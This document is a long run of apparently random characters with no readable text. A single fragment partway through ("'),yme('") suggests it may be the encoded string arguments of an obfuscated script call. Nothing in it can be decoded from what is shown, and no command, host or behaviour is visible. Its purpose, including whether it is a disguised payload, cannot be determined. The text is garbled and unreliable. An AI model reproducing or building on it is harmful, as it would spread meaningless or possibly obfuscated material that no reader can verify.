g.y5dzrs1j.+NQr8iIiDQ.j.%\/ZdeC.ru.1f07Sa5..DZ\/6o0bjr405weyTg.Cgq.Ed.!CmZl!ryds.ptj.\/..Qyga.9D3VV.irE\/g b23.k73sl\/rk51fzT5ss.c9M.kjbFM6.9zr...>+xu.ik.h5.ibpt,ibpto}5s..61gz8j5.31nSa9gbltNzTg.D3hbZN1mCs.o.sjxjSu.3`;r2..2278.Q5I+mcV\/VEGneh.DrghD5jph.E4E9gjtNNEO.w=vcMoI\/=sgfI....C"q3.z\'v3.cxz1ZS.7ST_rTq>\\nZhw.imkIwdmw3.JyfcM.l\/Es..T.fb72ynx07T41m2Iemep.#Tv.3i.rblx.hIrx7u)048lFfyF3.V1Jv9fbm.kI.QEl1+yno.vsDz.gl.ZwoDrEDQ\/.oo9gtg..3o2VEF\/mFpqZnYiV5\/jjdqz4EqQH1VjY\/8q.y63IET..mQ.k0Q4.Zqaht4S0jeN".n13s.b1pC.1Quz.\'Esm>b\/+tx now.\/.\/w1x.yhrfqVD.v0C94\/qgFik.x3o5h.759kh...ci+. .cMs8VQnnr.2fv.hS15SZy9s3carMb.g)..q6h\/5lk.h%Io9.y.NQb0v.5prtwmz9nxpZkCj\/o.3q4 .M4zcox ck\/D.f.Qfg\/.Mi8n.dts$.whmf.{!w9e1+.9 uaNS.t.t d+C5MqE9w1TQ.Rpi.hq1 r7ZoI.jxp5q3`pf.tr. oeQuLvVl5..s+!.l.ZsQg6+t.tMMlr\/6;3Npl6 tiqa7Qr+bFo&VhkE.oFtgqQeQMlV1+ijSp.NN3C."!t5tkkakwdj5vlcLoiwIOgQar.Nm84pDE9sZd1.Sas..9w+1FpQrDi5Q4.zx.0\/F84lvrfolwhppNlJV1.,t\/N.+.yw0Iqigg.e6alnq.5.i.94aCfxrQ.kl.q7f{klh9Qfr.Npkzk.ow|e..5.d.ZNgwxjna.++.u.b4QhksIZxa.Vcp..6QxMmy.ooC.7iZ+sz.heTijk.wSj6.ro+cnu.zTZrfbmitmjrbno30mSu8zj rk6ekm.nhtMSxrF..5Sxgz.\/\/Q45Tp0.zqpy8ymg.vhs0t0gw8MSNo5.qNkg+ptC5FmpTVbFCs...alQipf0wjq4op8..C1Z4b.ZeIQqo.v\/T.T e+7ZI9weM..ekF.lo.lZ.VAwsVw.su.ZQ.eVyk1.]I.onSmQZvnQyrl+iC.4Ixx.6Ikwi.SN.nhg.kap \/2QyoQ+j.dvcVq7..4amkkmy.Z8.FdwqhVim1b+1.\/MllnS.DI.r&.0CQ..oz0QqDkZSxMx2chw.tp\/1m1kMD.hql7dx..zrjiCw1hE8oQ2x c8Q.cQ0c6z437...rx.r.QyMV.nQwol7Z ..]v01.hklxEz48zr1gS.VcdNudaf\/o.e.e2fQr>.neqf.IZQ68kZEQt.F.tgSs5pF.nn5b.cw9o1.NjM+.mw.Nhe.8j6.as+y8T4nms.awk8.fo.D2iKml9uiE.ein.3v..xd3.\/oi.yhV.y.r.N.x.D..u.^n.o.5sw.M.+gEy.vczqZ..ek3.gefxjjl8VCZ.3IQg.1f.kFqc+rMZ.b7V3 qsRisjW0b.9u8aqEk7k5v.d40qS0Fjc\/1 kuT6.rwk9.o.,jnjm.v.ohw.hV"dj+.vi7g.).I<.n+0.jmhlgvfz4dinzpN.Ell.CCIq.:Nchxm8.\/fxs+VTkyNsdyo.mqpbF:V3S7f.wMihhyww.6\/ilh.wf.nhnyp9jhi3T4cV.ixhj70.>z.oDY.+q52Zwx.ni1hqDZDhggz00.k..N.ys7fpyhylZ1 89y6IzfQ1DDNb.2V4<.z.z1l0EqzGxQFA.m51a.MjCf vEnn5dpb.t.obg\'bQ1d...oNg6dIuv0hCgxF.wrmVD5l4rwZertmMt.\/1n.yfy.b\/ZzI. by\/iTn3.4k41fQa8y.Ifw.q.cv.f8Tbr.vv8VjiIlrTgycqi7hy..yf.4X.9Dd.ufgmrvxMl58tZnxk.3.3s.0hqrTs5p 2pv3Q7d7T+.N w|.\/TD.5Qqzf2lzr1g5x.pqSvkodlvx589.yFF7icQuax0jCIxw5Foxu\/8V6y..Dt.x5nDj.rVp..lMr0S.zs.iM x.rdaZ.TCVz=lZ.wQ8tj7N.n7vhUuZQeZav8eQQ..cmD\/NoQ.x.g828CTpb.tvdx9Z6+.QY 14Vd  q.5dhqn.T7xeIj38) .hNWQIn..kz..2+t:46 `z.pw.r...Sjng3hHEq.nD9y.c.DqsQ4wvz5\/h\'oFQ\/ZQgmflB702.cw..5t9+..ZrFjm2..uEj.x3p.s.pw9z\'uy2dikIy.Zo3on1Zdy.ZV7rE2iijM.vI.bk9.1i.mr.k.wah+.di.mjg6zT1e.rs.iie .4.SSZuLr.o{Dj\/uq23NmE.r.n.ZtM.kFc0xht.8ghp.ZujvIQza\/n3txjfh.7smy7TsE2j.px@Vfh..ncN 7taEzT.Ijg\/.oTwZTp z.n.ZmZZ1i"5sFc!BZyZ..x".2864m.vVx.5fqZ\/.5VQ3N\/QqSNTDCkmmqS.r.k9k7.Zd6feb5H..jC...jzjuyz.eyu0p=4hIxwbN.zi9.N+3kVmjy7e.yt1fi8sj.Zs1ayrqIjzreer4;T.4.7nI7y.0QxnMZSf.io+KD3.p.0dVSI4oosI.wwToAb.s.xZf357.rqyiNwrMol..bNn.05Zi0.lcmQ.m.yISrTm-ymS7Csr\/2qltCneTv.biI.r.mcCtexDqc5hhzlzpV.5pkm41+56.y.+vtuN.Sm8.g6z3.3.0.61V<.t.m.6.w+..d+56jkxl7lOl\/Nx.aa.Awyq6Kj.m812F.yn.t .mtvy.hEb.8gbwT sqnm)Zn=QqqEpgl2SztZbnlg0TfVo7.F.+n.lpFVnNTk8.5V.mZiyzs>.vkTzf.pi.kyrDucDjCz.gqyzb.on+NjE0qqy<qchQkDM.7d?lx\\kmn.rhrT.vrfQcn.wlu6Mk-1n.yxIqn9nn.Vos.3Uxg5.9FwFkFgzq.FMdcjIk.oEpiqlZvyl1C.tjzClu ft0.N7.j4b1f0rfR# .18yZni. s+VVg.s.nZM0fVM9t zT.IzQ.yg+dyV,e.tytZ0.Z..Iw.6c59yw.g7s5)Q2pf.n1d.psqh.pdu0vkEngTq.P+ZyEa.sZw3ajrO.29ygn4nm.Nwm.qDjzr. VI0.w7.eM6..j2.jyanw.gN2gFkz..iZ.M...0c_qqjE\/hxqz.nwVEnI.hf_4dNvf*tm4upxi....k..xj6zIS.Qx.gVZpZz7r uF0q3r.1y71erVerjlIb02jIa4y.z.ofC9tl.kZv. gxMiueE.0mcDarq19ExZkuhlglu.fj...gp..sg.+Sudmk.d.Cn9rQsznEb.d8pd4xog34h@Ins.q\/.Q5.n8ajg12pFzS5zUMey1.0qM3swFZy0.r.. aMvtM.5aMy...fNmEsg.pi n Qmznv9xdZ7d.qh..rpbsedI Q.Sryoyl#4m.ae<uyd$s7..he0uZosh.Zjh+.k.w.. =Iom.wjNSCm.70sw5t.twZp.0.r+S7TykNirnn.50iiewu1zZvhw.3m\/.VgjwnpCQm.kvzusFQ..S...q9Eyc.m9r49imSQ7c46gN.miy.p.+.9azt.vtomVP9ctKilcxo\'Mk!.f..[lc0k2nmiug.V5xC8Z.nC2s2MNQj.\/hhouZtzrhNt .t.gxZ7j7+yNst.I\/f57Z2{cpZbSv1f.+9.Fo.nD:xJZ..m.TR.piIml.gQirT.m.don..\/D.tZcFcn.wQy-6.5..T9\/joZ6tjMDqz.nZ.x.i0.4x;l9ti...rtFVh.tEI0xsn .x3pjmh.wiTfwi.md.e4Whg3cscNr1px!n.tC.vyjS.4jq1xwp\/paq.c2.TBt0b.2eC54z0rQCz.DuQtsQZtcjm8Q.8euzmFdte...KT.60.zfp\/vMDrgbNppkmk\/f80g..u634r6x.+6tC3m.hk.Z[moxwD+76Xxz.cyq3hVn0QN.. D.s.dkM.Icb."NhMn79[FTsDS+nlb..mey.8.eucukgjni.ghlo.82.jqssS+.cQI8.sj.gM..i3j7zry.x23VoFz.ov..m5MFr1y.0ZemDbflQlo.Qflu...j\/93x69vZobpd.igkcy4:9hk+qokMl1ogFi..bhqZpvZwn..wc6lj0.72nIqtmmconikwb9madyisot\/b3jppxr VucVv.g7pm+iw.kkV3w7.D5Z.kmw2Sa.VpS1i9sV2p.gzyz.e.y..nqsqszVIEbn66VWfdkg3..dxz30ps.gzi.MTcM.ln.C.cm1w0.Mmn8gkm.mhQmvZp.FjkD9fedE.o9xx09q.7V\/tCtr.qwN6ymF*..6x+..9.r3ltZ.ZgOb2j9jgV1rgq`.iau#cwQVxA7 Fxx.cN\/.jLdl.kqdjnn.1ayiQa\/..rn9pqyz3ZQMVxG>9C$aZu00p.fZ.0iE0glj7g.848r Vmd4.DId.\/xj4+(.\/abNZqrVnF.p.+MqF4Qx..4S9xIEy.zeMwZQDg!kh..ow6.6m..gFg Bd.siCxu.t.TFGqkmQtoZpFEj1e5pzpa\/QhTv?sMfmeF5T.IIt.o3wlT2oa{Zi.Qq5NQcV.3m+tegf1p.wdlKg^5gp.2...xj5!na6.dkrE 04N3.I5.k6."cfkI0n.yukVD.. .7otQp..VVp.anm.TZok..bIZbo\/z9znzYim8S2wm.c8w..0xE9R3..u\/Ic \/g.iS.sjQvyvxbf1.phe.CESz9Be.\/pi+3ub.g9tsN.V.lm1T].6vpC.kqQ3Ikjnpj.gV....d5oeGd2tpMs.DyrfFCs.rm.c.hu.MI3TfuSs0..qrri..q\/ipCXgDwpk.Nh.v2ix3vTMyhZpV.m7hgwjTg9p.f4qj@Ix}6j5zzQmsh.91 CZ.dsI9mpzn..pd8ZHhn.sN.sNj1xbuZaZgxET..h1yhz.SEj0q.HN.4NnqlZ..icislefiiwZvTtq7VbVCj-QCg9m.7slZ0 .Ji8y8b4\/.ql.hM.wT0pQQg7.jtwI.hkwTx+.2.8...phMmSw5Q.0.Fl.rinaLwl.isZLN%0xfe.rstw.lT8.d..y79.Qh5a6jm.1Zlplpi.i5Fn.wDixkepZ\/.mpF.gbSN rhng.nn.u79N|R0oh..xpt.2p.vomZjlpVoe9\/.oxrDkip6k.jqCw.j1wtyl.9c.x0.QC+.tj."M.98E.oip3o gm.xV33.tVM2p7E..Z3kv7q+ss3.6IQd4x.jzgehsCDrz.woxi81uQ+Vkmvx++lqwn8r\/enb..ucFw.pzjxi.7wzsfC.izEg50u <y+.f o.kio\/exf.Vi 8\/7tD.hQQ..y..jsQy.Gbpbo..sQZ.f*Q3z.gwho lr.uw3jW0.6iZQ.n lo7xi9olqycwZVk4x.zgkky..\/twm+kxloxptwIkx\/rk.\/Qsg+D52.mlkQNjDkto.oNxSEjIzhnzyip0S+qZ.plxC...q3gx.mQ9iyr.yss2Vwlizb\/2z 5\\mEf..e .22ss.wcpi@gVnZ89M..pyQma.g3QV8o.NMufymtMFnie7oi.VMn..9ItVdDdqQ7rqEk19h hQrgF4C.l7Zne8Qf2gb g8V$xzZZ{xTvpq2j1s.8..y+I...egqg\/47.wuyr.i.w.nmsyc3kN \/pvp.dIjeZcI.w.Mzy\/+op6nNamaI.k2FCh7j6.T8Zyt..+aV.kewjkySx9..9mStx 9VsQ.0(g7DdfNgkDMmmzVyj.eTd nCR1QTe7E.4NIT2rry.i.Zo.5o.50j.z.4.cZyxzz.16Mzx.R6j8po.JZqc.s9qvwuyowk9rELbiz3k.4.m.Q.rk.y.rma.tT .p4t913.iy1SO,Qfb...rws7IFQCzruds09QZ1So3+.qykb.bgcq.Z.9.IoZE4rN0N+ubdSjk9MM(x4a^7hfj33IeM.h...twQMq.fygiikaaMh.Il:DEpnfiaz.c6ndnC5cVD Nnmm9oZ.mZ9ikvhZo.plN.hmj.NVy..n.Ttz8j)r+ZwEx.x.0ZZECqx.xu9z.m09yM.gc0Dysyx..\/ol6m 0TiVw.rgxvpS1x6.o76Qli7txte+pFmg.cD53hIdcN..C-Mh3bjwIS.j3kDnQ.EyQC.jru..}t.igZS.z+jof.d..Nu0c.ZMh2pExK..g.k.z\/.ff33+2yhM\/.E.FnF.f]s7Evto_5...Q2SpznwMCBIzQ.4..h6n i\/m1InpoS\/.fVbxQh.QQp0FTcmC2.i5MbxIrr\/TC&9ltn5xpDaxkzVtFrt2t18oQ.E|SVuTb.mhwp[Cjuyu.0Fv\/.\/9D.iq1si\/.oG.t457lc9mk57%+d.owys.ipitsCezS8xm4\'hn..Vuiix.5n7E.aphgxrtNCLpQqI"c.y1.65S.t..jwmnizke.hk2Z\/xqa.8Zdg.v.MmyMa6V0.EQfgw.F.\/6vy.xume+yV4r4lzo2cy\/g9.h.oCy.uIzZ2z..9a.jz_2itQ+V.7".8zDrc.qpS690t.xs.y*F?qNlkm8xnh;gqknj..g)o71ox4WM.unD\/Z.qaTlmD9 puzy4..C0corgnAkc.b.h9.Q4..jk.nthQ32cyEwj8.0DtkCtuwoQlMw8zx+qhQZ7C.e.55gQht4mc fnpN..jQCVkx0C.iVq6eI8Mgm35Nd5?fzkmVgghTDxixhT.Tx+D.c.xk.p79EEyG.hx9wWEb.o.8. .cj0Mtg6.C.u.lf+xa.ZhaoQt67+..hZmnmrk3lewFvZpaM...1o8.d x3Qui3.vxpkDjz..yM.."pxE3VIjrhZ.hl.4.lezhe.ZkV\/.fn...kq7 o.apsa=.xsm.ubkS.7rhgGk3NDv.cmEf..s.fM.nk182TldeZS.3UknDpje5hnrtu...cM.m...i.yV.%S(ZNybQZktd ntckQqrzq2.IgbQhakfsiiVZ;3goV8..qV\/o9ki\/ucjrsgp.y.TZDn.z.mj).i3r+fhV2.s Zt7g+Tm...C..qtEkdoHg.p..ynTrpCj. p9j.2n8..T7TC.fCwmtoiQtjVtpZ..jgnTprK..w;wsVbTNcCzkrw0.e3..m.Hd9tk.lziIjzbV..ntfsa7todq05fIMQ.o...tk.-a.s.y.l82T.wQfIVT.kZ.zvh.34p.;I..|9ngQ.NlD\/8tjzqVup92qlnT14qt!De.gwc3rym9x.Iz+fSs+.sw6.j80klT4mMz.qwZD.QxVM.7%.l7f.ytI.x.q9M..zr..llmNpp.te0kexQp\'zrl+18.Qfp.8SMe.Tzypqm.2.#n.ymhgyunk\/ahQ47zZF.kyZrE3g5we.hfiTc.Q5NxsP3z+.jyl.xhrCoag.Z.Sv6.Mn3i.Zw.artxvy.Vamr.fFElhe7orEcvTgiQ.sq.d mzu.l.un:pxu."r6max+w. Ql.TZxpk.4.5mu.l6oTerv<xoi kqcVj7r l0Z8xlz.3qoqCrb4ropgCSN.7Ih\/M.s.cSfzm+"frm.QdEQ.nhj.s.b2ne\/9..ntbdt0.5zomQ+.3hp91Vt8p0v8mMz.3xafn$vytrw\/qQep..\/1NMhvEv.sqqEghp7jmN\/9I9xZ4Z.TkorpV%QMstDqmwuOZo!m.x6QQ.Qx.jtMr.7+v.ut.Vav734nj.sg2zn.ohft9.p6.8A8.qtwm.v.8.58hrFFg.Ztyj.trpDriFlZi7pwhZa.qD.ZiifoS7Q4d.5y2\/8\/k.txkVpk?bi.itNNk.D\/jD7nM2%gbl.<IxnZ9Tlh0Z.dkdiepxEdrl0m#q.MQ+3Do.g.k9y1.6s.hxlMM.7kn$rtsIp.pnqyo9.0gznykD\/V8e:nqr3 iIilclg1Q7r.i7ibyp4.t.oj.lnkZoxiIg.+c2.s7bqr.02-Vv r.9wFmyweENQz99..CmZh.qC..h..dgewi.2pVlrTldejw9 PI9jdof2Edz67.whaSq4jDnTVKvdgraQ1r..w2cxsZSprg9+96.m&qoa.N.p3wzxppim.wdooZnj\/92.fE!humhb.k.vF9hatw..7.fky0n\/Zjyxjz2p5hqnyZrr.w.hzi8yqrrsoDjxzz9T8.003TuQE*.Sz3a.0Qg.l.k6e1g\\dT0.hrp.i6e...c.cQ.SweF1toxZZ2ys06owxiCMZxCdtkZ4ed.mnxZuaq2e.FF`Vgh12.Q.VE.{fg.EntS.agv1wwn.h1lpmQS0914nv&e7f7\/bhiEb7F.t T.5T)lfr.fp.SoI.+sx9T.wqx+Q.v.r.q.mZgul..vFljvmodinmnV.y+.Sgr.xkF.C.Noih6o.4tkZN.otcpCZX.zr.v3lgyif.izQwD.F.s,; Zg7anb5ZZ.jrDi.1mpZ..qohlas.k.n1m z..4.7ze.r;3rwmhfdV7q6Si..c8!yln.xkn.Z3ue ex.f9nF.Z6b.4w.7qqMT1yqaZ#64.p.Z18.@iSF.u6pM`xVy.x9 V+sorTksq.M+rDu9S .2&.QNv..kerqmuhdkDNqkqwMIk..7dokQ9miTifIqh ..TVqyrQ.pDtn+9.9MplpnSFD1p.Ckr nk6ri8EpSt5n.3iZ7j.wt..xj0baXdp7.hxa4...VNDk7.ur d2ft3o.j3vt.m NEqV@Mm.ZmIjh8m9aliEV.k517o 3.keerN..T..%dDZ.z6dfms6ZExj.Vq.hsyt."CyVbMvtT  BM.jz VyCI....p+9.yZ2.0nI^E.2eht..g nImpZ2dsk8+j6xQgrfwZEbe8nnpi.Zss.tbMkqmlnimjuh2.y3.sp\/lf9x.py SzQo2k.gyQxlk..8n3Z. 0n0kSZtNo.fZ9f.{Q9tfi.7Dt.fprV\\yOpava\/by.x.\/VomQcy Zh w .Q.s.d7b3..V.s1.wZ.k2VpS9olkhzq|\/rVfxrq.T9qlT3rx 18 wu a..eeDnowNN.8V. .p\/bqq.wTjk4k\/.Zgqgg.kTZZ.ry..4hlpvyZ.9.20rFwx6 eet+wsFiN . .y.Zsoif2j6Q7e.oo.h.65Qt.DntMl).evg.uvYMr.waN9.yD .E4Cz l .QyzC .0e ...Tsy.y3.3.oxw6rei16z7gh\/\/zpimEjk8jZt.sEe\/upVl3VF.ifw.oaqiSpu5l.1.cEjgr.w4.h5n .2NlzSmpz..99ez%N .nogMu\\k.VmxxqM\/Cy0.cN.62w NDkqltqjDjha.dDtz..kgM69hedpkuiz.4..h"xNxzuso..9njqoDX.7wf.NfQ+Z.zn.S.ivr.k[v2gg.{4k7stnzCf Qser .q29jMmC.k8jEgj.xln0.5Vl uSw.pcz.9Zf yIQmt..Qb.qSl.2qITflki w.9CtZC.cmlT sM7CQVjoC2g.xjpVl.V.i.9I8j. vxw zN5Eml9MMl*.l.hs\'ZVxo..ETyn9V+ia.lq+m .8y.f.vg.xx3n9jVgwghyy.rsxfpVTcTVlb3 .1rrylanrZ.}r.koouDEZp1mvdn4w87l..t8wqZztl6Z..b..3phc. +htu l6Qn Bt.w 1..id9tp5Nr.g+ hF3r j.gaodlxsr.htjSjEDsv\/..3xm\/.j7.p.Q0.ohkI0iwQNzxii.Cs6GbiqQ4qtEx\/..yki 7.+yZqo..0ghl5rhsxScoMtr..hgohm.pTCmkx.kkubo..V.6 +Foi8oIjjOnCiy.MW.z\/jmSZ.Vj.yInojZ.#q.FnRtsd84.M5m.QcooQvDM3orc8 o1.d8o5rlgqz+.qr.q nTn.. .vs.2vrZpZp2dTNls..h.1zk.nE7o86bro+Dsu.v.s+DZyZgir.onMw;0aQssbzs63.E..vk2DaIl h7Iqoj +ZmXb.Z\/2if5Coqe.muftiIIo.mZ..m.1Evn2qD .kA+lTgrj Z.jo zmrZnx.tS...l6ni.:.pfyqC.T.jx.emozEp..7.4lFN..1V#EZq...g#gwxref).?fqdnVaj.SMgdzEkqV.9\/oQllS.nQ 8\/sp.+lTybkyiqnr.j.j8gxC,..Mkzxw^0r.RodtQ0sm M.bC \/.tiEaf.o+Fy2.oax#.l4.wz zV63 cVp.i.t.9m..}lfoy.1Exqfcg.fb)vwfdpZx0n3ifhlsMk 1p'),yme('\/2=MTyZ0pmt3dnrzqc2sp6ZD09\/fZ2knDpf.Z9o53lSggD.yiEol67M.Z.NCCm.rjeDhqq0Nonkr2hwi6kuD.Z3z.kbThTk.3v.k.N9wjq\/lQ16xxngZhZ5g8t`.rp+gwswbl.xOM.ezxg..iqkd.+Q4eN.gep.woqt+p.Ew1jxx20Zo.wgZZ.Zmwkf .jPseyD.p$2nwm9rssCaq..tspb6MR.I.0rfwvQ5Z7lZ9s.zhm.mzeg2kkh}il.o.gN...57shlIZw1jvg.uuzq..tr0T3+x4pi.MsIk9x2.0o.ZsoiEdnzoD2cb..t[PC,o.l.q4.acrbhNZzyDn3Q2yr.T .IUZozc1w0oYC.17NpyZmh8pzikso8.c1MEZNh9c.b9q.4EqM.C5kk3hZEp6gCa3DSKj.ka.gC8nwQw.ZpmeIm...3oZqMh8QCEg..kczDeg56pZcc.,QqnsopD.2).S..+d0ukzdmNZ6rofg.k%1m0p.+)NfEsZ7ahbppzw pp+CZmi..nEc.igsqfpc.mT.xm+5.j)eCz2Z1hZo.t4.ir.r.dta00n6gsqffypir.SDliMe..MgwZ+..Z....k.QtmMgrruZlz..n0wr4d1gdws.yZjqdsrdoksn....g2MtC.s\/z.rpt.w.zNb.p.sw.....xho y.z.udCgQ.)8++2w6.dCyhjtmvQNMr.T.a.gDvfZxZnIp2Ix2uqZE+..tCsQ1anMQ4p4tvgzSl..90za9>.yQu3.v+xNjD4m8ZhZ\/1ed.wZSpbob.5.iM6.f94.ad7Se.dqj8Q.hZT8pxCsM317w8cwTEZaTp.ZjE+2,ix.8ygudswZ....fmZ|.Nw9.cD<9sMC?3a+pD\/.ml.rqg^vz8saZt.uyj.Qpow\/0s1.qZ9yo.g.gD.k.xb5m.yh3ho.toyy.i.mqQDS+NZCE C.sywa89ZsMzlQ.zn1zzgxZl.sbyi2rSwMjSttwu80zZz.S8PxchQurmvNz.wd.wt;oZ\\.Mfx..AymtyqDpa.ZDzu9i8hxxh5,enh.in.kn.alq.u9e\/Z\/Zuwhn1j.5.25.ogi\/._wz.,s7..x.5qzyp,egkrQtiLCpuN.Mnxz6ww.qbhvwbpy.TIrrrc4.1g1yn..n<zb.zQx.Z1N.ZgD.ZmEiZdzZoZN0zo.vcZgx0.+iDjmtw\/EoS5xp*bx\/Z..To.2tC84.Te06s..n.3ZoehhZd.MZ.czfj0.j1v.k6pq0.ww.q..jewja0r6mzb,+br3NwtyqrQZrh(.+.Qpmpc0U3xZ1Ckct7mQq18+EZ3.ykpkqIr,0Q..E.zd.MndCQ.dfkCgoZ+.o1a(+wb.fD0Qwnj0Ze2..ZbN6.+.Zh.8c4yZqCxI0)vanCfwl.c0pp.Sin+0rrMwz..xlp.lq.iT.w.gn.savb4zk5ZMs0uiztcj...o.TZdzlxzjoqgvpdstkQMD.MTZC..Dp.cZpmh3.oM.meZR.a.+r.rZ.D|zl36I3E9qc.8Qt.g7uZQ5jr\/p.gz.Z co0s.f.5.7.nQZaSC.c,kjfhkg.2m7rk5E9g.mnk.+cwkZrcch.0.hneop.cDqN7.ZainQi#un.Iz7wkm0qskh9v3u4DkSu.em.hp.uD.ve7DwzNru.Z.puPT+tQZpTzyTbmreZuvh..A C.jlns.hE_ZZZ TgZaZnsEqksbw.d.F+fse.9g7iEjane2nhEn.\/.z*1IMSlkfZfl.h4jiZmda.SwyZ r.t0Z..SqfZp.+ZZz1elyhT.c\/.qyz3SnsZeh.EgIZI+lrC.uiSp6c.Z1q.SaziSd02.gQ3.I.1u.6gMvy56Z.oh4.iqr5.9VCZosyZIm.g.lCtZ.0n1ZZIjx4QbnnsZg,..h+n0]7+bdC..57xubeQ21L9t(.m.E2g.V+.obgQvCumDp5hC01g.hxnio.Spwkzwr1k28@\/6.gjwq.NT.obEMcCa3. i1hdg.,M074QS.E92ScZIft.1mupClw(SrZ{.xjZ.069S*xIlgq3kypxmsZx0dDsqkhgj0sE4x800wxZp.Ztx4eMuown60.Zzz7+a.8rgqqu.SDxb..qbo.sr.zZ@)eo.fdyqmktgx..Ql9zyZ.rqpjogkZZD..rf.plk4zp+Z.ElrpAd.yg3oi2Es0lv^g3.mz0z.2Z\\6Q19Skq5k9a.QiqZhqfZfxmNyp^ZimSgj.2bpf0..ZilxzZrZZabvNv.a5P*rZZ*wbn.Zrapw2ImgMzm.lvtZ37Iw..NDy.Q0yvr\/.4l.eZ487ZoasyDqgq`6ah\/qfxmDoy1eaqcE11N+r.zpj.T3#Zm.I9qw.vj+.Ztxhy36tt..p2q D9.4nrNer.DgTCZ.gI.Z.q..0sQpCnT.p0o0.r4mfZ.idt.rM...wZQh7grwg.iStoU. 2.ay.g.h..jkM.w.iuNthQnxl.4p*.ml.i.pzZjwS.Ne.nT..42u.p..CZ9x9.pMzdtQgwis.mS.jh6Tm527z0D.tNl.5hfDpj.mrVy..nyZDktu+b0NZd.r.93yZqND.8Zo.6kinuZEl.+oaCb4bC4C1HSDdT.tSx. Zzwj7.knnr7nx.Z54tqmd.+xx.r67h..1as65cTro.ZQr.hc.kSkiT6js.Zlt+lgZ5tw.ZOz0O.tZ.wcm2d.gR2ZxMsp.b7rt.,.ktcupS.DHlon.dylr...CtZeuszjmxZjt4Z.gwhy\/ptxaqy.xy..IfNzlCfQOEnZZ0#sc+.71.6Z3.y8+\'47rhgnZxft.jOzxZJ.gzI)6,b+.gEgSwQ.t+Z E.Zro0QfZ+8$I...e0ZoCZ.5wtbx1nQ8MzM |nemflwj\/mw2wI1Zohyvx.Sml=kxN3ikb\/iu.eZxrnw.dn..romgpN.S.jc6mT..Nm7.xujyc.dZ.hmcQqNlD+3scZ+rhpu30fZby.jq..a+IAx.xs..c.wQN.atmn.L.D\/5h.6yhZEx8t.eDzztlEj0g..p.Z*Z0k.wl.@drqhejY+7lnfTsr.hs.9oIn.kk+.37rkkN.Y.q7h6\\bN.)h.i8c6DQjZ.r.+tjoEcCIZ5\/2.jt+k8f...Z.Zb.r4.Z.7k.r5+..ENh.ps.\/a\/I2o.p.jo. klohtmx+vknkZvmfzDjrm..QMMsyt97Qd.xzgCc.fh..kagzti.,9ZE.Zu...9sSs.8I.8ZpwZw23r.wZtzZa..a.M+Zdf.c8D01it9Z.ksowrT N#CZpetQmCbh.kIEZkt0g.M(%r..cgmZ*IgZ.CZkcZ.gMo.E9l.ZEo7.%mg6mnklI.e.ZwNai.Ix9ZjZIs.bq.hN.6.c.qlZoZCZn..dg. Q1pjO23Z0.52Cs+1zo4.1ea1i.pyy-iSjxlsll3DxQg.g..0.yg.Ek.z01DuDy.7s1E6z2.ET.Zlviht5jDf7qxwckneytyq.g.frtkli.xS.QcZkzsd3fZ878mgZp do.xwsms.N;.5jfh+sZMSDvh0\/q8tol4mT|0.xim5.7al.sie6h17bZq.zxt.Y.yQemnfnxZxSol4.l.lZoTE\/18fd.xMsZ+Jnshg0t7Z36sxo2zcgZghrw.Cshfffon.xNk5Zzq0ZbnQDx.b.l.fcISN.oup)2ocrh.uDxTj.coq.bymsxliZ..Z..xp7l...9kM.M3d4iZ.Q3e5t.kZDmTMng+kZ+.QDZy.ykNjhoZZ5.Ii.p1iQmTjM).c0Nz.c.ra.gw,+f.xZrZ.q.c.ww.E<Zzv.y.Zh+QkC..t.Qi7h0.Zhehrvra+pi.prQDwTIxn.k.j.ZQwIxsZp.9\/k.7J.tq0oDpkk.\/e.56Zse.oh.ko.l4j.Ig9.woy.9m+.1fofxZfEQ77q0shl7_+ezjdn+5.Sqnopga4.Ce3..g.3E9C\/ji.02.EwhZ.or4wZN..-k0fQ9p4.E1r.kaNgxzt0ty.nT.mzZ6d8.javwZ4p*4u^ioN?hze6+2ey+s5Z8.IxrlalZI.bz.ujpapBhhZ+wdp0..ysZZmnZNxzm4ay2\/.yu.*.qp4my..zQshZQ..xI77lok0E..jZ.sixq*n.T.tZt09zmk8Qq..t8czEjnhu.u9hsNIm.T.02qZ.h8C.SrjUMx..2c0g .biZIt85aln3.9.M.kjf.re.Mp\/jpDmZ8wziij.s.gN.n90.\/,u.q+t.ulC9IZrgC98i5C0C.s+.wiNIhoEnsvs50.r)t5Z..Qb0TZ.s5bjn+n.a.MI2..fnzg7cZI*6ekx8.8hmV.y5Z7.a.)woNCvzw31yv.M2gq sS..ZMa0krmDMf8lsr.70n1o.gS.3t sogk2I.sud..yE4..s+Zki CsZg.iZkNMzx.j.tah.o.enf4b(mt\/+f\/.v2.nCy.Z+.E4pt..vo7vdjuh.thy19j6on2w1z..0E.9kt,x.a6pi.Z.zC.u3y,..n9lw0mcruq3t*x..t.i.Qg.4SdZ0y.yyt0gQjZ6j0D.zhIZkri\/pt\/g3.7pZbyIsZT+l4Tw.sne.rmg8z.qwgjZTr2ZdT...gw33.tZ\/Z.sp..w2.qsQ.u+llh.zsrQgsZ0q7Otlj41zwuTzw8Z..Dn+El\/mZ2c7of.lm..gqw=3..9.nhsh72.yha.1uh.mc\/axtps.Iw6txNIbk*t..I.+g.n.ZjiZo..n+.wx.Ct8kq.g3.r\/.ICZm.h8ZljdTp%l. 0fS\\xibCI4MfC.l4wmml.xZ.2hl2+33T*....Zjj.qZl7C)Zn.Z+igQZ,zykk.q0gZyrhjZZCyhRqd.o.4p4.6hplncE.x+hg.g"\/r.oZ8oZa.4cenrtn1.Z..Sk51x7q.eQ6mwDf.ql*wrky5qsecgmZk .rZZf)3.-Zi.aqDd.Q.gZ.Ztk[.vN.+5E..+xsZ)Zf.nN4D*a...gg501ZMn4ZtzZZ0D..3Z9M..pQmDw0sVh.jsCCm.zCtT..2ksu.i6Mv1.994M.2gdE..iC5dEE4insrh.6Z(Zk..8l+mmtZz7QZ4.7zgZog.gZZzv.0hi*Zs0cs.ZEMQhZdocg7zQzZtE4lkiQxZ.r.uZZh+o\'vZ0Ew.ghISynZ.ZnxEy.v.v9pzTEZ(b\/IT.jICNwZ.qclD.Z_CNCnp..+l5.ClkZfs7t2.2q)dsw.+.jr+x...ZgZ*.)zsa4k5Qksf*kCh.CrZ\/fnfDE>.+CZ.yntZZ.dwwwvzx).tfMww.xrs.Zx0MqjMZbknl.l.+C080o.iZZD9.hI*lDhr4NQ.S9.hrm 